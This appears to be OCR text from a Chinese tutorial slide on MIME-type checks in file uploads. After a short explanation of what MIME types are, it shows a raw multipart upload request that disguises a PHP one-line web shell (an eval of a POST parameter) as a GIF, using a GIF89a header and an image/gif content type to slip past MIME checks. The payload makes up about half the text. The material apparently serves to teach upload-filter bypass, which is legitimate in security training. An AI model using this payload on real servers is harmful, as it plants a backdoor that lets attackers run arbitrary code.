 • MIME类型检测
◆MIME type的缩写为(Multipurpose Internet Mail Extensions)
代表互联网媒体类型(Internet media type)，MIME使用一个简
单的字符串组成，最初是为了标识邮件Email附件的类型，在
html文件中可以使用content-type属性表示，描述了文件类型的
互联网标准。
204800
-----------------------------723230141571537767140896938
Content-Disposition: form-data; name="upfile"; filename="GIF.g
Content-Type: image/gif
GIF89a
<script language="php">@eval($_POST['a']);</script>
-----------------------------723230141571537767140896938
Content-Disposition: form-data; name="submit"
上传
-----------------------------723230141571537767140896938--